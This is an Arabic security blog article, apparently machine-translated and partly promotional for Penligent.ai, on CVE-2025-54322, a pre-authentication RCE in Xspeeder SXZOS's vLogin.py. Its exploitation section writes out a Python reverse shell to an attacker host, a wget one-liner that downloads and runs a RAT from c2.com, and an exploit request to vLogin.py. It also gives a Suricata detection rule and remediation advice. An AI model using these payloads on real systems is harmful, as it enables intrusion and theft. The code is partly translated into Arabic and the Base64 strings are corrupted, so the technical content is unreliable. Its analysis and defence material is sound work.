في المشهد الأمني عالي المخاطر في أواخر عام 2025، بينما تنشغل الفرق الحمراء بصياغة أمثلة عدائية لنماذج اللغات الكبيرة، تنهار البنية التحتية الأساسية التي تدعم أعباء عمل الذكاء الاصطناعي هذه تحت وطأة الثغرات الأمنية القديمة. إن الكشف عن CVE-2025-54322 (نقاط CVSS 10.0الحرجة) بمثابة تذكير قاسٍ: غالبًا ما يتم استضافة نماذج الذكاء الاصطناعي المتطورة على بيوت زجاجية هشة.

تؤثر هذه الثغرة الأمنية على Xspeeder SXZOSوهو نظام تشغيل متخصص يُستخدم في أجهزة تحسين شبكة WAN وأجهزة التخزين المؤقت - وهي أجهزة تُنشر بشكل متكرر على حافة مراكز البيانات لتسريع استيعاب البيانات لمجموعات تدريب الذكاء الاصطناعي. CVE-2025-54322 هو تنفيذ التعليمات البرمجية عن بُعد قبل المصادقة المسبقة (RCE) ثغرة تسمح للمهاجمين بتنفيذ تعليمات برمجية عشوائية من لغة Python البرمجية على أنها الجذر بطلب HTTP واحد غير مصادق عليه.

بالنسبة للباحثين الأمنيين المتمرسين، فإن CVE-2025-54322 هو أكثر من مجرد خطأ أمني خاص بالموردين؛ إنه درسٌ رئيسي في "التنفيذ الديناميكي غير الآمن." وهو يسلط الضوء على نمط مضاد خطير منتشر في خطوط أنابيب MLOps وأجهزة البوابة: الثقة في مدخلات المستخدم ضمن أوقات تشغيل اللغة الديناميكية. تتخلى هذه المقالة عن التقارير السطحية لإجراء إعادة بناء جنائي لـ vLogin.py سلسلة القتل

بنية الفشل: عندما تلتقي القاعدة 64 تنفيذ()

يكمن السبب الجذري للثغرة CVE-2025-54322 في الثقة الكارثية التي تضعها واجهة إدارة Xspeeder في مدخلات المستخدم التي لم يتم التحقق منها. تكمن الثغرة الأمنية في vLogin.py البرنامج النصي، حارس البوابة للوصول الإداري.



في هندسة البرمجيات الآمنة، تمرير مدخلات المستخدم مباشرة إلى وظائف مثل تنفيذ(), eval()أو نظام التشغيل os.system() يُعرف باسم بالوعة الحقن. تمكن تطبيق Xspeeder من جعل هذا الحوض أكثر خطورة من خلال التعتيم عليه.

تفكيك ناقل الهجوم

يقوم المهاجمون بتشغيل الثغرة عن طريق إرسال طلب HTTP GET أو POST مُعدّ مسبقًا إلى /vLogin.py. المعلمات الضعيفة التي تم تحديدها هي شكيد, العنوانو oIP.

- نقطة الدخول يصل طلب غير مصادق عليه إلى خادم الويب.

- طبقة التعتيم: يقوم البرنامج النصي الخلفي باسترداد

شكيدمعلمة. بدلاً من التحقق من صحتها مقابل جدول جلسة عمل، فإنه يحاول فك تشفير Base64 السلسلة - حوض الإعدام يتم بعد ذلك تمرير دفق البايت الذي تم فك تشفيره مباشرةً إلى تنفيذ Python بدائي - على الأرجح

تنفيذ()-بدون أي تعقيم أو وضع الحماية.

تخلق هذه البنية "نقطة عمياء" لجدار الحماية التقليدي WAFs. قد تحظر قاعدة جدار الحماية القياسية الكلمة الرئيسية استيراد نظام التشغيلولكنه سيمر بسعادة aW1w1wb3J0IG9zوعرضه كمعرف جلسة عمل أو رمز مميز غير ضار.

الإعادة التقنية: تسليح الحمولة

لفهم مدى خطورتها، دعونا نعيد بناء الثغرة البدائية من منظور فاعل تهديد متقدم.

المرحلة 1: بناء الحمولة

نظرًا لأن خدمة الويب تعمل كجذر (وهي خطيئة شائعة في البرامج الثابتة للأجهزة)، فلا داعي للقلق بشأن قيود الأذونات. هدفنا هو غلاف عكسي مستقر.

بايثون

''# حمولة بايثون الخام استيراد مأخذ توصيل، عملية فرعية، نظام التشغيل

إنشاء اتصال مرة أخرى إلى C2

s = socket.socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(("192.168.1.100", 4444))

واصفات ملفات مكررة لملفات stdin وstdout وstdrr

os.dup2(s.fileno()، 0) os.dup2(s.fileno()، 1) os.dup2(s.fileno()، 2)

إنشاء صدفة تفاعلية

p = subprocess.call(["/bin/sh"، "-i"])

المرحلة 2: الترميز والتسليم

يقوم المهاجم بترميز الحمولة Base64 لتتناسب مع التنسيق المتوقع من قبل vLogin.py.

باش

'# ترميز الحمولة (نسخة من سطر واحد) صدى -n "استيراد نظام التشغيل؛ os.popen('wget http://c2.com/rat -O /tmp/rat; chmod +x /tmp/rat; /tmp/rat')" | base64

الإخراج: aW1wwb3J0IG9IG9zOyBvcy5WBcy5WB3B3Blbigid2dBigid2dCldBodHRWDCodHRWOI8Oi8vYYzIu29tL3JhdCA3JhdCAtTyAvdG1G1WL3JDGDDGDSGDG2htb2QG3GLG3GL3RtC9YXYXQ7IC7IC90bXAvcmF0Iik=``

طلب الاستغلال

HTTP

احصل على /vLogin.py?chkid=aW1wb3J0IG9zOyBvcy5Bcy5wb3Bb3Blbigid2dCldCBodHRWHRWOIWI8vYZIu29tL3JhdCA3JhdCA3TyAvdG1wL3JhdSgDG2htb2Qg3GL3GL3RtC9YXYXYQ7IC7IC90bXAvcmF0Iik= HTTP/1.1 المضيف: target-appliance.local وكيل المستخدم: Mozilla/5.0

المرحلة 3: تأثير التنفيذ

يقوم الخادم بفك تشفير سلسلة Base64 وتنفيذ كود Python على الفور. يكتسب المهاجم قذيفة الجذر دون تسجيل الدخول.

ما بعد الاستغلال: تهديد البنية التحتية للذكاء الاصطناعي

لماذا يجب أن يهتم مهندس أمن الذكاء الاصطناعي بمسرّع شبكة WAN؟ لأن الحركة الجانبية هو اسم اللعبة

غالبًا ما توجد أجهزة مثل Xspeeder على حافة الشبكة، حيث تعمل على سد الفجوة بين الإنترنت العام ومجموعات الحوسبة الداخلية عالية الأداء (HPC) المستخدمة في تدريب الذكاء الاصطناعي.



- حصاد بيانات الاعتماد: وبمجرد الوصول إلى الجذر على البوابة، يمكن للمهاجمين تفريغ الذاكرة أو استنشاق حركة المرور لاعتراض مفاتيح واجهة برمجة التطبيقات للخدمات الداخلية مثل MLflow, Kubernetes (K8s)أو AWS S3 الدلاء التي توجد بها مجموعات البيانات.

- رجل في الوسط (MitM): من خلال التحكم في طبقة التخزين المؤقت، يمكن للمهاجمين تسميم البيانات التي يتم تغذيتها في نماذج التدريب، مما يؤدي إلى تدهور النموذج بشكل خفي وطويل الأمد أو حقن باب خلفي.

- المثابرة: يمكن للمهاجمين تعديل

vLogin.pyالبرنامج النصي نفسه لتسجيل كلمات مرور المسؤول الشرعية في ملف مخفي، مما يضمن احتفاظه بإمكانية الوصول حتى بعد إعادة تشغيل الجهاز.

الكشف القائم على الذكاء الاصطناعي: ميزة Penligantent

يسلط الكشف عن CVE-2025-54322 الضوء على محدودية الماسحات الضوئية القديمة للثغرات الأمنية. يعتمد الفاحص القياسي على التواقيع الثابتة (على سبيل المثال، مطابقة أرقام الإصدارات) أو التشويش العام (على سبيل المثال، إرسال ' أو 1=1). فهو يفتقر إلى الفهم الدلالي لتوليد حمولة Python صالحة مشفرة بـ Base64.

هذا هو المكان Penligent.ai يمثل نقلة نوعية. وباعتبارها الجيل التالي من منصة اختبار الاختراق الذكي القائمة على الذكاء الاصطناعي؛ تستخدم Penligent "التشويش الديناميكي الواعي بالبروتوكول."

- تحليل المعلمات الدلالية: يقوم وكلاء الذكاء الاصطناعي في بنليجنت بتحليل إنتروبيا وبنية

شكيدمعلمة. بالتعرّف عليها كسلسلة Base64، لا يكتفي الوكيل بالتشويش الأعمى. فهو يقوم بفك تشفير قيم العينة لفهم بنية البيانات المتوقعة، ثم يصمم بذكاء "حمولات الفحص" - مثل معلمة مشفرة Base64الوقت.سكون(5)أو مكالمة بحث عن DNS. - ارتباط OOB: يراقب Penligent ردود فعل القنوات الجانبية. إذا تسبب أمر سكون Python المحقون في تأخير دقيق مدته 5 ثوانٍ في استجابة الخادم، أو إذا أدت حمولة DNS إلى حدوث إصابة في مستمع Penligent OOB، فإن الذكاء الاصطناعي يضع علامة نهائية على خطر RCE الحرج. وهذا يقلل بشكل كبير من السلبيات الخاطئة مقارنةً بالماسحات الضوئية التي تبحث فقط عن أخطاء HTTP 500.

في عصر يتم فيه تعريف البنية التحتية من خلال التعليمات البرمجية، يوفر Penligent الدقة الآلية اللازمة للعثور على هذه الثغرات "النووية" المخفية في مكونات "الصندوق الأسود" الطرفية.

دليل الفريق الأزرق: الكشف والدفاع

بالنسبة للفريق الأزرق، يتطلب الدفاع ضد CVE-2025-54322 مراقبة كل من حركة مرور الشبكة وسلوك نقطة النهاية.

1. توقيعات الشبكة (YARA/Suricata)

نظرًا لأن الحمولة مشفرة بترميز Base64، لا يمكنك البحث عن استيراد نظام التشغيل مباشرةً. ومع ذلك، يمكنك اكتشاف الشذوذ في سلاسل Base64 الطويلة في شكيد المعلمة.

مثال على قاعدة سوريكاتا

YAML

تنبيه http.uri أي -> $HOME_NET أي (msg:"ET EXPLOIT Possible CVE-2025-54322 Xspeeder RCE Attempt"؛ \\\ تدفق:أنشئت، إلى_الخادم؛ \\ http.uri؛ المحتوى:"/vLogin.py"؛ nocase؛ \\ http.uri؛ المحتوى:"chkid="؛ المسافة:0؛ \ pcre:"/chkid=[a-zA-Z0-9+\\\/] {50,}/"؛ \ classtype:web-application-attack؛ sid:1000001؛ rev:1؛)

2. تحليل السجل

راجع سجلات الوصول إلى الويب لديك. ابحث عن طلبات vLogin.py حيث شكيد حجم المعلمة أكبر بكثير من خط الأساس (عادةً ما تكون معرّفات جلسات العمل العادية قصيرة).

3. المعالجة الفورية

- عزل الشبكة: قم على الفور بإزالة واجهة إدارة أجهزة Xspeeder من الإنترنت العام. تقييد الوصول إلى شبكة محلية ظاهرية افتراضية مخصصة للإدارة أو شبكة VPN.

- الترقيع: قم بتطبيق آخر تحديث للبرنامج الثابت من البائع الذي يقوم بتعقيم

شكيدالمدخلات. - مراجعة الهندسة المعمارية: إجراء تدقيق لجميع الأدوات الداخلية المستندة إلى Python. تأكد من عدم استخدام أي برنامج نصي

تنفيذ()أوeval()على البيانات التي يوفرها المستخدم. استبدلها بمكتبات تحليل آمنة (مثل,json.loads.loadsأوast.literal_eval).

الخاتمة

CVE-2025-54322 تذكير صارخ بأننا بينما نبني مستقبل الذكاء الاصطناعي، فإننا نقف على أكتاف عمالقة غير آمنين. تُظهر هذه الثغرة أن الإخفاقات الأساسية في التحقق من صحة المدخلات لا يزال من الممكن أن تؤدي إلى اختراق كامل للنظام في عام 2025.

بالنسبة لمهندسي الأمن، الدرس واضح: لا تثق في أي شيء. تحقق من كل شيء. واستخدم الأدوات التي تعتمد على الذكاء الاصطناعي مثل Penligent للتحقق من أمان بنيتك التحتية قبل أن يفعل المهاجم ذلك.